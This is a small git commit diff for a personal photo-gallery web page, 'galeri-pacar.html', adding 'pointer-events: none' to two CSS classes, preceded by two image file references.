

==== commit 762851f2: "Update galeri-pacar.html" ====
--- a/galeri-pacar.html
+++ b/galeri-pacar.html
@@ -96,6 +96,7 @@
 }
 
 .memory-node{
+ pointer-events: none;
 display:flex;
 justify-content:flex-end;
 align-items:center;
@@ -159,6 +160,7 @@
 }
 
 .photo-frame{
+ pointer-events: none;
 background:#2a1b1d;
 padding:15px;
 border:1px solid #6d3540;
